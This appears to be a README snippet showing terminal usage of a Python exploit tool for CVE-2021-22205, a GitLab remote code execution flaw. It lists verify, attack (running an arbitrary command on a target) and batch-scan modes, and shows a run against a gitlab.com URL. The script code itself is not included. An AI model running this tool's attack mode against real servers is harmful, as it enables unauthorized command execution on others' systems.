 ┌──(root💀Kirin)-[~/Gitlab-CVE-2021-22205/CVE-2021-22205]
└─# python3 CVE-2021-22205.py -v true -t https://gitlab.com/gitlab-org/cves
CVE-2021-22205
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file